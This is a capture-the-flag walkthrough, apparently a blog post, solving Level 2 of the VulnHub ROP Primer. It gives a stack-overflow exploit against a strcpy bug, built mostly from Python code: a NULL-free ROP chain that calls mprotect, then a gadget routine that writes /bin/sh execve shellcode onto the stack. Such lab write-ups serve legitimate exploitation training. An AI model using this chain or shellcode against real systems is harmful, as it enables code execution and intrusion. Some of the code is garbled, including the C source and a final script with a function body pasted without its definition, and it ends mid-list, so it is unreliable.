# ROP Primer - Walkthrough of Level 2

In the final post in this series, we’ll be looking at Level 2, the last level of ROP Primer from VulnHub.

This level gives a very simple program, similar to the first challenge that we faced in Level 0. The source of the application is as follows:

``````#include <stdio.h>
#include <stdlib.h>

int main(int argc, char **argv, char **argp)
{
if (argc > 1)
{
char name;
printf("[+] ROP tutorial level2\n");
strcpy(name, argv);
printf("[+] Bet you can't ROP me this time around, %s!\n", name);
}
return 0;
}``````

The key difference with this example however, is the strcpy() function that must be used to trigger the overflow of the name buffer.

As you will likely know from other buffer overflow exercises, strcpy() does not allow any NULL characters within your payload, which means that we will need to work a bit harder to exploit this stack overflow.

As with the previous write-ups, we start with finding the relevant offsets for our payload using the pattern_search technique:So this time, eip is overwrite-able at offset 44.

As we will be using the mprotect() method again for this exploit, we will go ahead and grab the address of this function:

``\$1 = {<text variable no debug info>} 0x8052290 <mprotect>``

Let’s start constructing our ROP chain. Before we start, we need to take a look at mprotect to see what is happening inside:

``````0x08052290 :    push   ebx
0x08052291 :    mov    edx,DWORD PTR [esp+0x10]
0x08052295 :    mov    ecx,DWORD PTR [esp+0xc]
0x08052299 :    mov    ebx,DWORD PTR [esp+0x8]
0x0805229d :    mov    eax,0x7d
0x080522a2 :    int    0x80
0x080522a4 :    pop    ebx
0x080522a5 :    cmp    eax,0xfffff001
0x080522aa :    jae    0x8053720 <__syscall_error>
0x080522b0 :    ret ``````

As we can see, the mprotect() function is basically a wrapper for the int 0x80 syscall that is made to the kernel, meaning that our ROP chain can actually just jump to mprotect+13 (0x0805229d) with our arguments set in the relevant registers, and allow this function to set eax for us.

Knowing this, the first register we want to set is edx, which we want to contain 0x7. Let’s hunt for a “pop edx; ret” gadget. To do this, we will use http://ropshell.com, which is an online ROP gadget searching tool.

Searching, we find a suitable “pop edx; ret” gadget at address 0x08052476 which we will use to update the edx register. There is a slight problem however, usually we would just pop 0x7 into the register, however because of the strcpy() function, we can’t have any 0x00 bytes in our ROP chain. So the following ROP chain isn’t going to work:

``````0x08052476
0x00000007``````

To work around this, we will pop a value of 0xFFFFFFFF into the register, and use another ‘inc edx; ret’ gadget to get to our desired 0x7 value. When constructed, it looks like this:

``````import struct
import sys

MPROTECT = 0x0805229d

def p(v):
return struct.pack("I", v)

rop = ""
# 0x7 into EDX for prot
rop += p(0x08052476)            # pop edx; ret
rop += p(0xFFFFFFFF)
rop += p(0x0808f4f4)            # inc edx; ret
rop += p(0x0808f4f4)            # inc edx; ret
rop += p(0x0808f4f4)            # inc edx; ret
rop += p(0x0808f4f4)            # inc edx; ret
rop += p(0x0808f4f4)            # inc edx; ret
rop += p(0x0808f4f4)            # inc edx; ret
rop += p(0x0808f4f4)            # inc edx; ret
rop += p(0x0808f4f4)            # inc edx; ret
rop += p(0x41414141)            # crash!!

print "A" * 44 + rop``````

Testing this, we see that our edx register now has the 0x7 value we were looking for:For the ecx register, we want to add the size of memory that we wish to update. After a bit of trial and error, I found it is actually possible to provide a size larger than the allocation, such as 0x01010101 (remember, no NULL bytes). So all we need for this is a “pop ecx; ret” gadget which is found at 0x080658d7.

ebx is the final register we need to set for our mprotect() call, so we are first going to find a “pop ebx; ret” gadget using ropshell.com, which we find at 0x0805249e.

Now we have to pass our ROP gadget the stack base address of 0xbffdf000, which of course has a NULL byte within it. To work around this, we will instead use a value of 0xbffdf001, and then add a “dec ebx; ret” gadget from address 0x0804f871 to get our desired stack base.

Now that we have our registers set, let’s update our exploit and try calling mprotect():

``````import struct
import sys

MPROTECT = 0x0805229d

def p(v):
return struct.pack("I", v)

rop = ""
# 0x7 into EDX for prot
rop += p(0x08052476)            # pop edx; ret
rop += p(0xFFFFFFFF)
rop += p(0x0808f4f4)            # inc edx; ret
rop += p(0x0808f4f4)            # inc edx; ret
rop += p(0x0808f4f4)            # inc edx; ret
rop += p(0x0808f4f4)            # inc edx; ret
rop += p(0x0808f4f4)            # inc edx; ret
rop += p(0x0808f4f4)            # inc edx; ret
rop += p(0x0808f4f4)            # inc edx; ret
rop += p(0x0808f4f4)            # inc edx; ret

# 0x01010101 into ECX for size
rop += p(0x080658d7)            # pop ecx; ret
rop += p(0x01010101)

# STACK into EBX for addr
rop += p(0x0805249e)            # pop ebx; ret
rop += p(0xbffdf001)            # EBX = 0xbffdf001
rop += p(0x0804f871)            # dec ebx; ret

# Return into MPROTECT
rop += p(0x0805229d)            # MPROTECT + 13
rop += p(0x41414141)            # Junk used by mprotect 'pop ebx'
rop += p(0x42424242)            # crash!!

print "A" * 44 + rop``````Brilliant, everything worked and now we have a executable stack. All that is left to is read our shellcode to the stack and execute.

At this point, feel free to append your shellcode to the end of the ROP chain, and jump to this address to complete the challenge (as no ASLR is enabled for this binary). However seeing as this was the last challenge, I however wanted to tried something a little different… using ROP to add our shellcode to the stack.

I constructed a small function which returns a ROP chain, allowing arbitrary values to be written to memory:

``````def write_to_mem(addr, val):
g = ""
g += p(0x08052476)            # pop edx
g += p(val)                   # value to write
g += p(0x0806fb4c)            # mov eax, edx
g += p(0x08052476)            # pop edx
g += p(0x08078e71)            # copy memory
return g``````

Using this function, we can write our shellcode to memory, and then attempt to jump to this address to spawn a shell.

When all of these pieces are put together, the final exploit looks like this:

``````import struct
import sys

MPROTECT = 0x0805229d

g = ""
g += p(0x08052476)            # pop edx
g += p(val)                   # value to write
g += p(0x0806fb4c)            # mov eax, edx
g += p(0x08052476)            # pop edx
g += p(0x08078e71)            # copy memory
return g

def p(v):
return struct.pack("I", v)

rop = ""
# 0x7 into EDX for prot
rop += p(0x08052476)            # pop edx; ret
rop += p(0xFFFFFFFF)
rop += p(0x0808f4f4)            # inc edx; ret
rop += p(0x0808f4f4)            # inc edx; ret
rop += p(0x0808f4f4)            # inc edx; ret
rop += p(0x0808f4f4)            # inc edx; ret
rop += p(0x0808f4f4)            # inc edx; ret
rop += p(0x0808f4f4)            # inc edx; ret
rop += p(0x0808f4f4)            # inc edx; ret
rop += p(0x0808f4f4)            # inc edx; ret

# 0x01010101 into ECX for size
rop += p(0x080658d7)            # pop ecx; ret
rop += p(0x01010101)

# STACK into EBX for addr
rop += p(0x0805249e)            # pop ebx; ret
rop += p(0xbffdf001)            # EBX = 0xbffdf001
rop += p(0x0804f871)            # dec ebx; ret

# Return into MPROTECT
rop += p(0x0805229d)            # MPROTECT + 13
rop += p(0x41414141)            # Junk used by mprotect

# Write our shellcode to the stack
rop += write_to_mem(0xbffdf040, 0x99580b6a)
rop += write_to_mem(0xbffdf044, 0x2d686652)
rop += write_to_mem(0xbffdf048, 0x52e18970)
rop += write_to_mem(0xbffdf04c, 0x2f68686a)
rop += write_to_mem(0xbffdf050, 0x68736162)
rop += write_to_mem(0xbffdf054, 0x6e69622f)
rop += write_to_mem(0xbffdf058, 0x5152e389)
rop += write_to_mem(0xbffdf05c, 0xcde18953)
rop += write_to_mem(0xbffdf060, 0x80808080)